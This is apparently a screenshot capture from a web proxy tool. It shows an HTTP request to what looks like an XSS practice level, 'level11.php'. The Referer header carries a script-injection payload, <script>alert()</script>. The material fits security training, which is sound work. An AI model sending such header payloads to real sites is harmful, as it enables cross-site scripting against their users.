 Pretty Raw Hex \n
1 GET /level11.php HTTP/1.1
2 Host: 47.113.187.190:50974
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Referer:<script>alert()</script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Inspector
Notes